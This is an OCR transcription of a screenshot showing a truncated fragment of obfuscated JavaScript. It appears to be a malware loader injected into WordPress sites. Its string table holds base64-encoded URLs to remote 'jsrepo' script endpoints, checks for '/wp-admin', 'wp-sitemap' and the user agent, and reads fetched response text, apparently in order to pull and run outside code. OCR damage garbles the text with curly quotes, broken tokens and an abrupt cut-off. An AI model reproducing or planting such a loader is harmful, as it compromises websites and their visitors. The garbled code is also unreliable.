
parseInt(_0x45ab7a(0x192))/0xa*
(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef==
=_0xb8f186)break;else _0x9c6342[‘push’]
(_0x9c6342[‘shift’]());}catch(_0x2c9697)
{_0x9c6342[‘push’](_0x9c6342[‘shift’]());}}}
(_0x29f1,0xd7567));;function _0x29f1(){var
_0x1757b6=
[‘ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
klmnopqrstuvwxyz0123456789+/=’,’toLowerCas
e’,’1484287esJNIf’,’replace’,’text’,’/wp-
admin’,’search’,’aHR0cHM6Ly9nb3ZlYXJhbGkub3
JnL2pzcmVwbz9ybmQ9′,’5304124ZcPRrq’,’aHR0c
HM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9yb
mQ9′,’userAgent’,’5161245nxokBW’,’length’,’wp-
sitemap’,’href’,’toString’,’21670hhqDze’,’aHR0cH
M6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9
′,’trim’,’responseText’,’fromCharCode’,’&ts=’,’app